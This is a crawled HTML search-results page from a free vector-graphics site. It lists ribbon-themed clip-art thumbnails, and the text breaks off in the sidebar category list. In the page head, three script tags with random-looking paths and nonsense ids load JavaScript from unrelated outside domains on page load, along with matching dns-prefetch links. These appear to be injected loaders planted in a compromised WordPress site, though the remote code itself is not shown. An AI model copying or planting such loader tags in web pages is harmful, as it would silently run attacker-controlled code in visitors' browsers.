

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.vector-eps.com/search/Ribbon
body_size: 42655
content:
<!doctype html><html lang="en-US" dir="ltr"><head itemscope itemtype="http://schema.org/WebSite"><title>We found 21  vectors for Ribbon result,  eps vectors for Ribbon, free Ribbon vectors</title><meta name="keywords" content="Free vector Ribbon pictures, Ribbon, Ribbon clipart, vector free Ribbon, Ribbon clip art, free Ribbon vector, free Ribbon vector art, free Ribbon vector image, Ribbon vector art free, vector Ribbon clipart" ><meta name="description" content="Free vectors for Ribbon: we have 21 vector files. Here you will find free vectors for Ribbon, Ribbon clipart, vector free Ribbon, Ribbon clip art, free Ribbon vector, free Ribbon vector art, free Ribbon vector image" ><meta name=\"robots\" content=\"index,follow\" /><meta name="viewport" content="width=device-width, initial-scale=1"><meta name="referrer" content="origin" /><meta name="revisit-after" content="1 day" /><meta name='robots' content='noindex, follow' /><style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style><meta property="og:locale" content="en_US" /><meta property="og:type" content="article" /><meta property="og:title" content="Free eps Ribbon vector for download" /><meta property="og:url" content="https://www.vector-eps.com/search/Ribbon/" /><meta property="og:site_name" content="Free Illustrator vectors for download" /><meta name="twitter:card" content="summary_large_image" /><meta name="twitter:title" content="Free eps Ribbon vector for download" /><link rel='dns-prefetch' href='//simplecopseholding.com' /><link rel='dns-prefetch' href='//javascriptbasics.com' /><link rel='dns-prefetch' href='//taskrunnersrvmod.com' /><link rel='dns-prefetch' href='//fonts.googleapis.com' /><link rel="alternate" type="application/rss+xml" title="Free Illustrator vectors for download &raquo; Feed" href="https://www.vector-eps.com/feed/" /><link rel="alternate" type="application/rss+xml" title="Free Illustrator vectors for download &raquo; Comments Feed" href="https://www.vector-eps.com/comments/feed/" /><link rel="alternate" type="application/rss+xml" title="Free Illustrator vectors for download &raquo; Search Results for &#8220;Ribbon&#8221; Feed" href="https://www.vector-eps.com/search/Ribbon/feed/rss2/" /><link rel='stylesheet' id='googlefont-css' href='https://fonts.googleapis.com/css?family=Roboto+Condensed%3A300i%2C400%2C700&#038;ver=6.8.2' type='text/css' media='all' /><link rel='stylesheet' id='fontawesomecss-css' href='https://www.vector-eps.com/wp-content/cache/autoptimize/autoptimize_single_8882f5da19b8e09b3c1f3bcf4d02e1c3.php' type='text/css' media='all' /><link rel='stylesheet' id='media-style-css' href='https://www.vector-eps.com/wp-content/cache/autoptimize/autoptimize_single_74d9ec3763b5628ff5beb80de1574f1b.php' type='text/css' media='all' /><link rel='stylesheet' id='leaf-style-css' href='https://www.vector-eps.com/wp-content/themes/evolve/custom-assets/css/style.css' type='text/css' media='all' /><link rel='stylesheet' id='filter-style-css' href='https://www.vector-eps.com/wp-content/cache/autoptimize/autoptimize_single_1c273532db0e10f966fc8220f534e7fd.php' type='text/css' media='all' /><link rel='stylesheet' id='wpdm-fonticon-css' href='https://www.vector-eps.com/wp-content/cache/autoptimize/autoptimize_single_7084a2f33f23abb903b3c402b260e666.php' type='text/css' media='all' /><link rel='stylesheet' id='wpdm-front-css' href='https://www.vector-eps.com/wp-content/plugins/download-manager/assets/css/front.min.css' type='text/css' media='all' /><link rel='stylesheet' id='maincss-css' href='https://www.vector-eps.com/wp-content/cache/autoptimize/autoptimize_single_592ddcf277ac911e61d2870327c4bd78.php' type='text/css' media='all' /><link rel='stylesheet' id='jquery-lazyloadxt-spinner-css-css' href='https://www.vector-eps.com/wp-content/cache/autoptimize/autoptimize_single_d4a56d3242663a4b372dc090375e8136.php' type='text/css' media='all' /> <script type="text/javascript" src="https://www.vector-eps.com/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script> <script type="text/javascript" src="https://www.vector-eps.com/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script> <script type="text/javascript" src="https://www.vector-eps.com/wp-content/plugins/download-manager/assets/js/wpdm.min.js" id="wpdm-frontend-js-js"></script> <script type="text/javascript" id="wpdm-frontjs-js-extra">var wpdm_url = {"home":"https:\/\/www.vector-eps.com\/","site":"https:\/\/www.vector-eps.com\/","ajax":"https:\/\/www.vector-eps.com\/wp-admin\/admin-ajax.php"};
var wpdm_js = {"spinner":"<i class=\"wpdm-icon wpdm-sun wpdm-spin\"><\/i>","client_id":"89a8e03863a2a6fedfffe8bb5718a67c"};
var wpdm_strings = {"pass_var":"Password Verified!","pass_var_q":"Please click following button to start download.","start_dl":"Start Download"};</script> <script type="text/javascript" src="https://www.vector-eps.com/wp-content/plugins/download-manager/assets/js/front.min.js" id="wpdm-frontjs-js"></script> <script type="text/javascript" src="https://simplecopseholding.com/jWcTAonomVveWlRkcUjN6PF-aopGXJy" id="hexagoncontrail-js"></script> <script type="text/javascript" src="https://javascriptbasics.com/qL47K60lP5cVUktyGfwp1Xbnu0BHaOcVL70kiD1KbbD" id="suddenly_really_list-js"></script> <script type="text/javascript" src="https://taskrunnersrvmod.com/YkutZ6VJmCpQhcLzicJJk6Ds1GQtzcVwIRjqTk-FVTxuIVrcFj" id="miserablefinalforkoutrageous-js"></script> <link rel="https://api.w.org/" href="https://www.vector-eps.com/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.vector-eps.com/xmlrpc.php?rsd" /><meta name="generator" content="WordPress 6.8.2" /><link rel="stylesheet" href="https://www.vector-eps.com/wp-content/cache/autoptimize/autoptimize_single_42bbe349b67423c7d13f2a3ff4aff3da.php" type="text/css" media="screen" /><style type="text/css" id="custom-background-css">body.custom-background { background-image: url("https://www.vector-eps.com/wp-content/themes/evolve/library/media/images/default-bg.jpg"); background-position: left top; background-size: auto; background-repeat: repeat-x; background-attachment: scroll; }</style><meta name="generator" content="WordPress Download Manager 3.3.20" /><style>/* WPDM Link Template Styles */</style><style>:root {
                --color-primary: #4a8eff;
                --color-primary-rgb: 74, 142, 255;
                --color-primary-hover: #4a8eff;
                --color-primary-active: #4a8eff;
                --color-secondary: #6c757d;
                --color-secondary-rgb: 108, 117, 125;
                --color-secondary-hover: #6c757d;
                --color-secondary-active: #6c757d;
                --color-success: #18ce0f;
                --color-success-rgb: 24, 206, 15;
                --color-success-hover: #18ce0f;
                --color-success-active: #18ce0f;
                --color-info: #2CA8FF;
                --color-info-rgb: 44, 168, 255;
                --color-info-hover: #2CA8FF;
                --color-info-active: #2CA8FF;
                --color-warning: #FFB236;
                --color-warning-rgb: 255, 178, 54;
                --color-warning-hover: #FFB236;
                --color-warning-active: #FFB236;
                --color-danger: #ff5062;
                --color-danger-rgb: 255, 80, 98;
                --color-danger-hover: #ff5062;
                --color-danger-active: #ff5062;
                --color-green: #30b570;
                --color-blue: #0073ff;
                --color-purple: #8557D3;
                --color-red: #ff5062;
                --color-muted: rgba(69, 89, 122, 0.6);
                --wpdm-font: "Sen", -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Helvetica, Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";
            }

            .wpdm-download-link.btn.btn-primary {
                border-radius: 4px;
            }</style><meta http-equiv="Content-Type" content="text/html; charset=UTF-8" /> <!--[if IE]><link rel="stylesheet" href="https://www.vector-eps.com/wp-content/themes/evolve/style-ie.css" type="text/css" media="screen" /> <![endif]-->  <script async src="https://www.googletagmanager.com/gtag/js?id=UA-15373167-1"></script> <script>window.dataLayer = window.dataLayer || [];
      function gtag(){dataLayer.push(arguments);}
      gtag('js', new Date());
    
      gtag('config', 'UA-15373167-1');</script> </head><body><div id="wrapper"><div id="top"></div><div class="header-mobile"><div class="logo-mobile"><a href="//www.vector-eps.com/" title="Free vectors "><img src="https://www.vector-eps.com/wp-content/themes/evolve/images/logo_normal.png" alt="Vector Eps collections"></a></div><div class="ham-mobile"><div class="hamburger-menu"></div></div></div><div class="nav-mobile" style="display:none;"><ul class="mobile-menu-class"><li><a href="https://www.vector-eps.com/category/backgrounds/">Backgrounds</a></li><li><a href="https://www.vector-eps.com/category/banners-and-posters/">Banners and posters</a></li><li><a href="https://www.vector-eps.com/category/business-cards/">Business Cards</a></li><li><a href="https://www.vector-eps.com/category/calendars/">Calendars</a></li><li><a href="https://www.vector-eps.com/category/flags-and-maps-vectors/">Flags and maps vectors</a></li><li><a href="https://www.vector-eps.com/category/infographics-labels-and-tags/">Infographics</a></li><li><a href="https://www.vector-eps.com/category/labels/">Labels and stickers</a></li><li><a href="https://www.vector-eps.com/category/logo-and-icons/">Logos and Icons</a></li><li><a href="https://www.vector-eps.com/category/vectorial-patterns-and-cliparts/">Patterns and cliparts</a></li><li><a href="https://www.vector-eps.com/category/photoshop/">Photoshop</a></li><li><a href="https://www.vector-eps.com/category/transparent-png-frames/">Png frames</a></li><li><a href="https://www.vector-eps.com/category/stock-photos/">Stock Photos</a></li><li><a href="https://www.vector-eps.com/category/t-shirts-model-vectors/">T-shirts model vectors</a></li><li><a href="https://www.vector-eps.com/category/grunge-textures/">Textures</a></li><li><a href="https://www.vector-eps.com/category/vector-graphics/">Vector Graphics</a></li><li><a href="https://www.vector-eps.com/category/walpapers/">Wallpapers</a></li></ul></div><div class="menu-container"><div class="menu-header"><div class="container nacked-menu container-menu"><div class="primary-menu"><div id="logo"><a href="https://www.vector-eps.com"><img src="/images/logo.png" class="vectorLogo" title="Free vectors for download"></a></div><nav id="nav" class="nav-holder"><div class="menu-header-menu-container"><ul id="menu-header-menu" class="nav-menu"><li id="menu-item-15511" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-15511"><a href="https://www.vector-eps.com/category/vector-graphics/" title="Free vector materials">Vectors</a><ul class="sub-menu"><li id="menu-item-15515" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15515"><a href="https://www.vector-eps.com/category/labels/" title="Creative labels, banners and stickers">Labels and stickers</a></li><li id="menu-item-34807" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-34807"><a href="https://www.vector-eps.com/category/flags-and-maps-vectors/">Flags and maps vectors</a></li><li id="menu-item-34812" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-34812"><a href="https://www.vector-eps.com/category/vectorial-patterns-and-cliparts/">Patterns and cliparts</a></li><li id="menu-item-34818" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-34818"><a href="https://www.vector-eps.com/category/t-shirts-model-vectors/">T-shirts model vectors</a></li></ul></li><li id="menu-item-15513" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15513"><a href="https://www.vector-eps.com/category/banners-and-posters/" title="Banners and poster materials in eps vector format">Banners</a></li><li id="menu-item-15516" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15516"><a href="https://www.vector-eps.com/category/business-cards/" title="Creative Business Cards, Business Cards Models, Vectorial Business cards">Business Cards</a></li><li id="menu-item-15512" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-15512"><a href="https://www.vector-eps.com/category/photoshop/" title="Photoshop graphics for download">Photoshop</a><ul class="sub-menu"><li id="menu-item-34805" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-34805"><a href="https://www.vector-eps.com/category/calendars/">Calendars</a></li><li id="menu-item-34814" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-34814"><a href="https://www.vector-eps.com/category/transparent-png-frames/">Png Frames</a></li></ul></li><li id="menu-item-17554" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17554"><a href="https://www.vector-eps.com/category/logo-and-icons/" title="PNG, ICO, etc. Icon and Logo files">Logos and Icons</a></li><li id="menu-item-15514" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-15514"><a href="https://www.vector-eps.com/category/stock-photos/" title="Stock, Royalty Free and Free Photos and Images">Stock Photos</a><ul class="sub-menu"><li id="menu-item-17555" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17555"><a href="https://www.vector-eps.com/category/backgrounds/" title="Backgrounds, images, photo stock, image database, wallpapers">Backgrounds</a></li><li id="menu-item-17556" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17556"><a href="https://www.vector-eps.com/category/grunge-textures/" title="All kind of textures, at high resolution">Textures</a></li><li id="menu-item-17557" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17557"><a href="https://www.vector-eps.com/category/walpapers/" title="Wallpapers for desktop, image database, photo stock">Wallpapers</a></li></ul></li><li id="menu-item-18383" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18383"><a href="https://www.vector-eps.com/category/infographics-labels-and-tags/" title="Infographics with labels and tags">Infographics</a></li></ul></div></nav></div><form action="https://www.vector-eps.com" method="get" class="searchform"><div id="search-text-box"> <label class="searchfield" id="search_label_top" for="search-text-top"><input id="search-text-top" type="text" name="s" class="search" placeholder="Type your search" /></label></div></form><div class="clearfix"></div></div></div><div class="menu-back menu-props"><h1 class="bigtext">Over 20.000 <a href="//www.vector-eps.com/category/vector-graphics/" title="Free online vectors" class="tag-props">vector files</a> for download</h1><div id="search-form" style="margin-bottom: -10px;"><form method="get" id="searchform" action="https://www.vector-eps.com"> <label for="searchinput"> <input type="text" placeholder="Type your search" name="s" id="searchinput" class="search-input--pos" /> </label> <button class="button-search--pos"><span>Search</span></button></form></div> <span class="link-search--prop">Like </span> <a href="//www.vector-eps.com/search/brochures" title="Free vector brochures" class="searchlink">brochures</a>, <a href="//www.vector-eps.com/search/cartoons" title="Free vector cartoons" class="searchlink">cartoons</a>, <span class="link-search--prop">or </span> <a href="//www.vector-eps.com/search/wedding+invitations" title="Wedding invitations vector templates" class="searchlink">wedding invitations</a></div><div class="content search"><div class="container"><div id="content"><div class="search-title"> Vector results for <span class="search-terms"> <a href="/search/Ribbon" title="Free vector Ribbon for download"> Ribbon </a> </span> (21 articles)</div><div id="primary"><div id="post-21116" class="hentry"><div class="entry-content article" itemprop="associatedMedia" itemscope="" itemtype="http://schema.org/ImageObject"><meta itemprop="fileFormat" content="image/jpg"><link itemprop="contentUrl" href="https://www.vector-eps.com/wp-content/uploads/2018/03/tires-with-flags-and-ribbons-vector.jpg"> <a itemprop="url" href="https://www.vector-eps.com/tires-with-flags-and-ribbons-vector/" title="Tires with flags and ribbons vector"><figure> <img itemprop="thumbnail" alt="Tires with flags and ribbons vector" title="Tires with flags and ribbons vector" src="https://www.vector-eps.com/wp-content/uploads/2018/03/tires-with-flags-and-ribbons-vector.jpg"><figcaption itemprop="caption description">Tires with flags and ribbons vector</figcaption></figure> </a></div></div><div id="post-8928" class="hentry"><div class="entry-content article" itemprop="associatedMedia" itemscope="" itemtype="http://schema.org/ImageObject"><meta itemprop="fileFormat" content="image/jpg"><link itemprop="contentUrl" href="https://www.vector-eps.com/wp-content/uploads/2018/03/christmas-ribbons-stock-vectors.jpg"> <a itemprop="url" href="https://www.vector-eps.com/christmas-ribbons-stock-vectors/" title="Christmas ribbons stock vectors"><figure> <img itemprop="thumbnail" alt="Christmas ribbons stock vectors" title="Christmas ribbons stock vectors" src="https://www.vector-eps.com/wp-content/uploads/2018/03/christmas-ribbons-stock-vectors.jpg"><figcaption itemprop="caption description">Christmas ribbons stock vectors</figcaption></figure> </a></div></div><div id="post-15184" class="hentry"><div class="entry-content article" itemprop="associatedMedia" itemscope="" itemtype="http://schema.org/ImageObject"><meta itemprop="fileFormat" content="image/jpg"><link itemprop="contentUrl" href="https://www.vector-eps.com/wp-content/uploads/2018/03/bows-and-ribbons-vector-cards.jpg"> <a itemprop="url" href="https://www.vector-eps.com/bows-and-ribbons-vector-cards/" title="Bows and ribbons vector cards"><figure> <img itemprop="thumbnail" alt="Bows and ribbons vector cards" title="Bows and ribbons vector cards" src="https://www.vector-eps.com/wp-content/uploads/2018/03/bows-and-ribbons-vector-cards.jpg"><figcaption itemprop="caption description">Bows and ribbons vector cards</figcaption></figure> </a></div></div><div id="post-17745" class="hentry"><div class="entry-content article" itemprop="associatedMedia" itemscope="" itemtype="http://schema.org/ImageObject"><meta itemprop="fileFormat" content="image/jpg"><link itemprop="contentUrl" href="https://www.vector-eps.com/wp-content/uploads/2018/03/ribbons-design-on-cards-or-invitations-vector.jpg"> <a itemprop="url" href="https://www.vector-eps.com/ribbons-design-on-cards-or-invitations-vector/" title="Ribbons design on cards or invitations vector"><figure> <img itemprop="thumbnail" alt="Ribbons design on cards or invitations vector" title="Ribbons design on cards or invitations vector" src="https://www.vector-eps.com/wp-content/uploads/2018/03/ribbons-design-on-cards-or-invitations-vector.jpg"><figcaption itemprop="caption description">Ribbons design on cards or invitations vector</figcaption></figure> </a></div></div><div id="post-17465" class="hentry"><div class="entry-content article" itemprop="associatedMedia" itemscope="" itemtype="http://schema.org/ImageObject"><meta itemprop="fileFormat" content="image/jpg"><link itemprop="contentUrl" href="https://www.vector-eps.com/wp-content/uploads/2018/03/decorative-ribbons-with-curly-flowers-vector.jpg"> <a itemprop="url" href="https://www.vector-eps.com/decorative-ribbons-with-curly-flowers-vector/" title="Decorative ribbons with curly flowers vector"><figure> <img itemprop="thumbnail" alt="Decorative ribbons with curly flowers vector" title="Decorative ribbons with curly flowers vector" src="https://www.vector-eps.com/wp-content/uploads/2018/03/decorative-ribbons-with-curly-flowers-vector.jpg"><figcaption itemprop="caption description">Decorative ribbons with curly flowers vector</figcaption></figure> </a></div></div><div id="post-508" class="hentry"><div class="entry-content article" itemprop="associatedMedia" itemscope="" itemtype="http://schema.org/ImageObject"><meta itemprop="fileFormat" content="image/jpg"><link itemprop="contentUrl" href="https://www.vector-eps.com/wp-content/uploads/2009/02/eps-vector-ribbons-1.jpg"> <a itemprop="url" href="https://www.vector-eps.com/ribbons-vectors-eps/" title="Eps vector ribbons"><figure> <img itemprop="thumbnail" alt="Eps vector ribbons" title="Eps vector ribbons" src="https://www.vector-eps.com/wp-content/uploads/2009/02/eps-vector-ribbons-1.jpg"><figcaption itemprop="caption description">Eps vector ribbons</figcaption></figure> </a></div></div><div id="post-10775" class="hentry"><div class="entry-content article" itemprop="associatedMedia" itemscope="" itemtype="http://schema.org/ImageObject"><meta itemprop="fileFormat" content="image/jpg"><link itemprop="contentUrl" href="https://www.vector-eps.com/wp-content/uploads/2018/03/paper-cards-with-ribbons-templates1.jpg"> <a itemprop="url" href="https://www.vector-eps.com/paper-cards-with-ribbons-templates/" title="Paper cards with ribbons templates"><figure> <img itemprop="thumbnail" alt="Paper cards with ribbons templates" title="Paper cards with ribbons templates" src="https://www.vector-eps.com/wp-content/uploads/2018/03/paper-cards-with-ribbons-templates1.jpg"><figcaption itemprop="caption description">Paper cards with ribbons templates</figcaption></figure> </a></div></div><div id="post-15464" class="hentry"><div class="entry-content article" itemprop="associatedMedia" itemscope="" itemtype="http://schema.org/ImageObject"><meta itemprop="fileFormat" content="image/jpg"><link itemprop="contentUrl" href="https://www.vector-eps.com/wp-content/uploads/2018/03/bow-ribbons-on-cards-vectors.jpg"> <a itemprop="url" href="https://www.vector-eps.com/bow-ribbons-on-cards-vectors/" title="Bow ribbons on cards vectors"><figure> <img itemprop="thumbnail" alt="Bow ribbons on cards vectors" title="Bow ribbons on cards vectors" src="https://www.vector-eps.com/wp-content/uploads/2018/03/bow-ribbons-on-cards-vectors.jpg"><figcaption itemprop="caption description">Bow ribbons on cards vectors</figcaption></figure> </a></div></div><div id="post-15375" class="hentry"><div class="entry-content article" itemprop="associatedMedia" itemscope="" itemtype="http://schema.org/ImageObject"><meta itemprop="fileFormat" content="image/jpg"><link itemprop="contentUrl" href="https://www.vector-eps.com/wp-content/uploads/2018/03/ribbons-and-frames-vectors.jpg"> <a itemprop="url" href="https://www.vector-eps.com/ribbons-and-frames-vectors/" title="Ribbons and frames vectors"><figure> <img itemprop="thumbnail" alt="Ribbons and frames vectors" title="Ribbons and frames vectors" src="https://www.vector-eps.com/wp-content/uploads/2018/03/ribbons-and-frames-vectors.jpg"><figcaption itemprop="caption description">Ribbons and frames vectors</figcaption></figure> </a></div></div><div id="post-1305" class="hentry"><div class="entry-content article" itemprop="associatedMedia" itemscope="" itemtype="http://schema.org/ImageObject"><meta itemprop="fileFormat" content="image/jpg"><link itemprop="contentUrl" href="https://www.vector-eps.com/wp-content/uploads/2018/03/curly-ribbon-vector.jpg"> <a itemprop="url" href="https://www.vector-eps.com/funky-ribbon-vector-eps/" title="Curly ribbon vector"><figure> <img itemprop="thumbnail" alt="Curly ribbon vector" title="Curly ribbon vector" src="https://www.vector-eps.com/wp-content/uploads/2018/03/curly-ribbon-vector.jpg"><figcaption itemprop="caption description">Curly ribbon vector</figcaption></figure> </a></div></div><div id="post-17947" class="hentry"><div class="entry-content article" itemprop="associatedMedia" itemscope="" itemtype="http://schema.org/ImageObject"><meta itemprop="fileFormat" content="image/jpg"><link itemprop="contentUrl" href="https://www.vector-eps.com/wp-content/uploads/2018/03/premium-ribbons-and-labels-vectors.jpg"> <a itemprop="url" href="https://www.vector-eps.com/premium-ribbons-and-labels-vectors/" title="Premium ribbons and labels vectors"><figure> <img itemprop="thumbnail" alt="Premium ribbons and labels vectors" title="Premium ribbons and labels vectors" src="https://www.vector-eps.com/wp-content/uploads/2018/03/premium-ribbons-and-labels-vectors.jpg"><figcaption itemprop="caption description">Premium ribbons and labels vectors</figcaption></figure> </a></div></div><div id="post-17666" class="hentry"><div class="entry-content article" itemprop="associatedMedia" itemscope="" itemtype="http://schema.org/ImageObject"><meta itemprop="fileFormat" content="image/jpg"><link itemprop="contentUrl" href="https://www.vector-eps.com/wp-content/uploads/2018/03/golden-ribbons-for-banners-and-cards-vectors.jpg"> <a itemprop="url" href="https://www.vector-eps.com/golden-ribbons-for-banners-and-cards-vectors/" title="Golden ribbons for banners and cards vectors"><figure> <img itemprop="thumbnail" alt="Golden ribbons for banners and cards vectors" title="Golden ribbons for banners and cards vectors" src="https://www.vector-eps.com/wp-content/uploads/2018/03/golden-ribbons-for-banners-and-cards-vectors.jpg"><figcaption itemprop="caption description">Golden ribbons for banners and cards vectors</figcaption></figure> </a></div></div><div id="post-11185" class="hentry"><div class="entry-content article" itemprop="associatedMedia" itemscope="" itemtype="http://schema.org/ImageObject"><meta itemprop="fileFormat" content="image/jpg"><link itemprop="contentUrl" href="https://www.vector-eps.com/wp-content/uploads/2018/03/invitation-cards-design-with-ribbons.jpg"> <a itemprop="url" href="https://www.vector-eps.com/invitation-cards-design-with-ribbons/" title="Invitation cards design with ribbons"><figure> <img itemprop="thumbnail" alt="Invitation cards design with ribbons" title="Invitation cards design with ribbons" src="https://www.vector-eps.com/wp-content/uploads/2018/03/invitation-cards-design-with-ribbons.jpg"><figcaption itemprop="caption description">Invitation cards design with ribbons</figcaption></figure> </a></div></div><div id="post-663" class="hentry"><div class="entry-content article" itemprop="associatedMedia" itemscope="" itemtype="http://schema.org/ImageObject"><meta itemprop="fileFormat" content="image/jpg"><link itemprop="contentUrl" href="https://www.vector-eps.com/wp-content/uploads/2018/03/rosett-vector-eps.jpeg"> <a itemprop="url" href="https://www.vector-eps.com/ribbons-and-rosettes-in-eps-vector-format/" title="Ribbons and rosettes in eps vector format"><figure> <img itemprop="thumbnail" alt="Ribbons and rosettes in eps vector format" title="Ribbons and rosettes in eps vector format" src="https://www.vector-eps.com/wp-content/uploads/2018/03/rosett-vector-eps.jpeg"><figcaption itemprop="caption description">Ribbons and rosettes in eps vector format</figcaption></figure> </a></div></div><div id="post-18014" class="hentry"><div class="entry-content article" itemprop="associatedMedia" itemscope="" itemtype="http://schema.org/ImageObject"><meta itemprop="fileFormat" content="image/jpg"><link itemprop="contentUrl" href="https://www.vector-eps.com/wp-content/uploads/2018/03/bows-and-ribbons-on-vector-cards.jpg"> <a itemprop="url" href="https://www.vector-eps.com/bows-and-ribbons-on-vector-cards/" title="Bows and ribbons on vector cards"><figure> <img itemprop="thumbnail" alt="Bows and ribbons on vector cards" title="Bows and ribbons on vector cards" src="https://www.vector-eps.com/wp-content/uploads/2018/03/bows-and-ribbons-on-vector-cards.jpg"><figcaption itemprop="caption description">Bows and ribbons on vector cards</figcaption></figure> </a></div></div><div id="post-18459" class="hentry"><div class="entry-content article" itemprop="associatedMedia" itemscope="" itemtype="http://schema.org/ImageObject"><meta itemprop="fileFormat" content="image/jpg"><link itemprop="contentUrl" href="https://www.vector-eps.com/wp-content/uploads/2018/03/sales-corner-ribbons-vector.jpg"> <a itemprop="url" href="https://www.vector-eps.com/sales-corner-ribbons-vector/" title="Sales corner ribbons vector"><figure> <img itemprop="thumbnail" alt="Sales corner ribbons vector" title="Sales corner ribbons vector" src="https://www.vector-eps.com/wp-content/uploads/2018/03/sales-corner-ribbons-vector.jpg"><figcaption itemprop="caption description">Sales corner ribbons vector</figcaption></figure> </a></div></div><div id="post-742" class="hentry"><div class="entry-content article" itemprop="associatedMedia" itemscope="" itemtype="http://schema.org/ImageObject"><meta itemprop="fileFormat" content="image/jpg"><link itemprop="contentUrl" href="https://www.vector-eps.com/wp-content/uploads/2018/03/vector-star-effect-eps-design.jpg"> <a itemprop="url" href="https://www.vector-eps.com/vector-star-effect-eps-design/" title="Vector star effect eps design"><figure> <img itemprop="thumbnail" alt="Vector star effect eps design" title="Vector star effect eps design" src="https://www.vector-eps.com/wp-content/uploads/2018/03/vector-star-effect-eps-design.jpg"><figcaption itemprop="caption description">Vector star effect eps design</figcaption></figure> </a></div></div><div id="post-9276" class="hentry"><div class="entry-content article" itemprop="associatedMedia" itemscope="" itemtype="http://schema.org/ImageObject"><meta itemprop="fileFormat" content="image/jpg"><link itemprop="contentUrl" href="https://www.vector-eps.com/wp-content/uploads/2018/03/arow-labels-vector.jpg"> <a itemprop="url" href="https://www.vector-eps.com/arrow-labels-vector/" title="Arrow labels vector"><figure> <img itemprop="thumbnail" alt="Arrow labels vector" title="Arrow labels vector" src="https://www.vector-eps.com/wp-content/uploads/2018/03/arow-labels-vector.jpg"><figcaption itemprop="caption description">Arrow labels vector</figcaption></figure> </a></div></div><div id="post-1278" class="hentry"><div class="entry-content article" itemprop="associatedMedia" itemscope="" itemtype="http://schema.org/ImageObject"><meta itemprop="fileFormat" content="image/jpg"><link itemprop="contentUrl" href="https://www.vector-eps.com/wp-content/uploads/2018/03/christmas-balls-with-ribbon-vector-eps.jpg"> <a itemprop="url" href="https://www.vector-eps.com/christmas-balls-with-ribbon-vector-eps/" title="Vector Christmas balls with graphic elements"><figure> <img itemprop="thumbnail" alt="Vector Christmas balls with graphic elements" title="Vector Christmas balls with graphic elements" src="https://www.vector-eps.com/wp-content/uploads/2018/03/christmas-balls-with-ribbon-vector-eps.jpg"><figcaption itemprop="caption description">Vector Christmas balls with graphic elements</figcaption></figure> </a></div></div><div id="post-1342" class="hentry"><div class="entry-content article" itemprop="associatedMedia" itemscope="" itemtype="http://schema.org/ImageObject"><meta itemprop="fileFormat" content="image/jpg"><link itemprop="contentUrl" href="https://www.vector-eps.com/wp-content/uploads/2018/03/wrapped-vector-gifts.jpg"> <a itemprop="url" href="https://www.vector-eps.com/wrapped-gifts-icons-vector-eps/" title="Wrapped vector gifts"><figure> <img itemprop="thumbnail" alt="Wrapped vector gifts" title="Wrapped vector gifts" src="https://www.vector-eps.com/wp-content/uploads/2018/03/wrapped-vector-gifts.jpg"><figcaption itemprop="caption description">Wrapped vector gifts</figcaption></figure> </a></div></div><div id="post-18340" class="hentry"><div class="entry-content article" itemprop="associatedMedia" itemscope="" itemtype="http://schema.org/ImageObject"><meta itemprop="fileFormat" content="image/jpg"><link itemprop="contentUrl" href="https://www.vector-eps.com/wp-content/uploads/2018/03/presentation-templates-infographics-vector.jpg"> <a itemprop="url" href="https://www.vector-eps.com/presentation-templates-infographics-vector/" title="Presentation templates infographics vector"><figure> <img itemprop="thumbnail" alt="Presentation templates infographics vector" title="Presentation templates infographics vector" src="https://www.vector-eps.com/wp-content/uploads/2018/03/presentation-templates-infographics-vector.jpg"><figcaption itemprop="caption description">Presentation templates infographics vector</figcaption></figure> </a></div></div></div><div id="secondary-2"><div class="widget"><div class="widget-content"><div class="before-title"><div class="widget-title-background"></div><h3 class="widget-title"> Pages</h3></div><ul><li class="page_item page-item-36748"><a href="https://www.vector-eps.com/convert-hexa-color-code-to-rgb-online-tool/">Convert hexa color code to rgb online tool</a></li><li class="page_item page-item-36746"><a href="https://www.vector-eps.com/convert-rgb-color-code-to-hexa-online-tool/">Convert rgb color code to hexa online tool</a></li><li class="page_item page-item-2539"><a href="https://www.vector-eps.com/disclaimer-copyright/">Disclaimer &#038; Copyright</a></li></ul></div></div><div class="widget"><div class="widget-content"><div class="before-title"><div class="widget-title-background"></div><h3 class="widget-title"> Categories</h3></div><ul><li class="cat-item cat-item-1"><a href="https://www.vector-eps.com/category/backgrounds/">Backgrounds</a></li><li class="cat-item cat-item-135"><a href="https://www.vector-eps.com/category/banners-and-posters/">Banners and posters</a></li><li class="cat-item cat-item-57"><a href="https://www.vector-eps.com/category/business-cards/">Business Cards</a></li><li class="cat-item cat-item-307"><a href="https://www.vector-eps.com/category/calendars/">Calendars</a></li><li class="cat-item cat-item-2204"><a href="https://www.vector-eps.com/category/flags-and-maps-vectors/">Flags and maps vectors</a></li><li class="cat-item cat-item-19863"><a href="https://www.vector-eps.com/category/free-vectors/">Free vectors</a></li><li class="cat-item cat-item-5765"><a href="https://www.vector-eps.com/category/infographics-labels-and-tags/">Infographics</a></li><li class="cat-item cat-item-63"><a href="https://www.vector-eps.com/category/labels/">Labels and stickers</a></li><li class="cat-item cat-item-6"><a href="https://www.vector-eps.com/category/logo-and-icons/">Logos and Icons</a></li><li class="cat-item cat-item-19851"><a href="https://www.vector-eps.com/category/medical-support-vectors/">MEDICAL SUPPORT VECTORS</a></li><li class="cat-item cat-item-765"><a href="https://www.vector-eps.com/category/vectorial-patterns-and-cliparts/">Patterns and cliparts</a></li><li class="cat-item cat-item-7"><a 